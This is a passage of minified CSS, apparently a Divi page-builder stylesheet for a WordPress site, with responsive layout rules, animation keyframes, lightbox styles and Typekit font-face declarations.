.et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_portfolio_item{margin-bottom:22px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:200px}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_testimonial{padding-top:10%}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}@media (max-width:380px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation,.et-db #et-boc .et-l body .et-script-temporary-measurement{opacity:0}.et-db #et-boc .et-l .et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:10}.et-db #et-boc .et-l .et_pb_sticky_placeholder{opacity:0!important}.et-db #et-boc .et-l .et_pb_row{width:100%}.et-db #et-boc ul.products li.product .woocommerce-loop-product__link{display:inline-block}.et-db #et-boc .woocommerce-product-gallery img{width:100%}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}img.mfp-img{line-height:0}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") 